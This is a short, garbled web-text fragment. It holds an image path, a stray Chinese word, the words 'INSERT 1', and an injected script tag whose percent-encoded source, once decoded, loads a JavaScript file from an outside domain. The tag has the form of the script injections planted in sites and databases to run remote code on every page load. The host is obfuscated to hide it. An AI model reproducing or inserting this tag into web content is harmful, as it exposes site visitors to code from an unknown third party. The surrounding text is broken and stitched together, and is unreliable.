 靈魂INSERT 1<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>